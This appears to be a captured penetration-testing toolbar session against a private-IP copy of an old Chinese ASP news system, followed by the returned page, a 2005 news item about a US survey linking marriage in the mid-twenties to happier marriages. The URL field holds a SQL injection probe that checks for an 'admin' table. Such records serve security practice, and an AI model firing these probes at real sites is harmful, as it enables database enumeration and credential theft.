 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.19.138/leichinews/onews.asp?id=40 and exists(select* from admin)
GET/POST
HEADER
GET
info: load success!
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
美调查显示：20岁中期结婚者婚姻生活最美满
双击自动滚屏 发布者：雷驰 发布时间：2005-11-19 阅读：10987次
新华网消息 美国17日发布一项婚姻状况调查结果显示：20岁中期结婚的人婚姻生活最幸福。
据法新社报道，得州大学全国父道组织（Texas for the NationalFatherhoodInitiative）近期对美国婚姻质量
进行了一项调查。统计数据显示：23—27岁之间结婚的人最有可能获得成功婚姻。此前人们通常认为30岁结婚最可
能获得幸福，调查结果与之不符。